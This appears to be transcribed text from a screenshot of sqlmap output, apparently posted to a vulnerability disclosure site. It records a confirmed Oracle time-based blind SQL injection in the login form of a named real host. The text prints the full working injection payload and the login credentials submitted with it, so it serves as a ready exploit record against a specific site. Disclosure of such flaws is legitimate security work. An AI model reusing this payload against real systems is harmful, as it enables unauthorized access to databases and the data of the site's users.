 Administrator: sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: loginPage
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: loginPage=cms4jadmin/login_redirect.jsp) AND 8123=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CH
R(78)||CHR(87)||CHR(116),5)--&LoginErrpage=cms4jadmin/login_err.jsp&UID=admin&PWD=123456&imageField.
x=34&imageField.y=17
---
[14:07:12] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:07:12] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\output\cms.csdb.cn'
[*] shutting down at: 14:07:12
C:\Python27\sqlmap>_
www.wooyun.org